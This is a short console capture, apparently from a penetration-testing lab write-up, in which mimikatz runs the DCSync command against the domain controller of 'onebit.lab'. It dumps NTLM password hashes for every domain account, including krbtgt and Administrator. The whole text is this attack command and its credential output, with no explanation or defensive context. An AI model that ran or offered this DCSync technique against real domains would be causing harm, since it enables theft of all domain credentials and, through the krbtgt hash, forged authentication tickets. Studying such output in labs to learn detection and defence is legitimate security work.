 mimikatz(commandline) # lsadump::dcsync /dc:dc.onebit.lab /domain:onebit.lab /al
l /csv
[DC] 'onebit.lab' will be the domain
[DC] 'dc.onebit.lab' will be the DC server
[DC] Exporting domain 'onebit.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 223f6d6534c729a1225b4e0bc24c05a4 514
1107 bufny 204506d537d4cdd63b4255dd29bd37f4 66048
1109 ONEBITLOCAL$ 55d7165ab29f6dfb5b7de76035f13442 2080
1108 onebit c306a38c49aa200547d9ac5f04883fff 66048
1111 EXMAIL$ 1d294e0c976516f69a7fab8153bab60a 4096
1112 web aaf7c928110721a24b249a5a81d10c06 66048
1001 DC$ e21090c20a5734ec75257ee78f148897 532480
1113 WEB$ 1af40963f37a84369865120c44986bb9 4096
1602 MAIL$ ecbf36a8d70c860088faf8ab17c4d18a 4096
1114 MSSQL 13b29964cc2480b4ef454c59562e675c 66048
500 Administrator c306a38c49aa200547d9ac5f04883fff 512
1110 exmail aaf7c928110721a24b249a5a81d10c06 66048
mimikatz(commandline) # exit
Bye!